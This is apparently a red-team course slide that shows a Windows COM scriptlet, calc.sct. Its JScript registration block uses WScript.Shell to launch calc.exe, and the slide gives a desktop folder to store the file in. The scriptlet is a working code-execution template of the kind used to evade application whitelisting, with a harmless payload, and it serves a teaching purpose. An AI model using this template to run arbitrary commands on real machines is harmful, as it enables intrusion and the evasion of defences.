

# calc.sct[Red Team]
<?XML version="1.0"?>
<scriptlet>
<registration
  progid="TESTING"
  classid="{A1112221-0000-0000-3000-000DA00DABFC}" >
  <script language="JScript">
    <![CDATA[
      var foo = new ActiveXObject("WScript.Shell").Run("calc.exe");
    ]]>
  </script>
</registration>
</scriptlet>
Store this file in directory:
C:\User\Fu-Hau H\Desktop\Courses\FALL2022
46